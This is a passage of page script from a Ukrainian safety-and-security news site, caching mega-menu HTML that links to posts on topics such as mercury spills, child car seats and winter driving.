\u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_07a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_07a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 84;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_07a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_07a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\">\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\">\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\">\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_07a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_07a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 662;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/glossary-ua\/\" class=\"td-post-category\">\u0413\u041b\u041e\u0421\u0410\u0420\u0406\u0419<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_07a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_07a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/photos-uk\/\" class=\"td-post-category\">\u0424\u041e\u0422\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\">\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        